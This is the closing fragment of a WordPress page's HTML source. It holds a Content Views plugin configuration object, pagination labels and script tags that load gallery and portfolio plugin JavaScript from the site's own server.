var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0003f7d8c4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
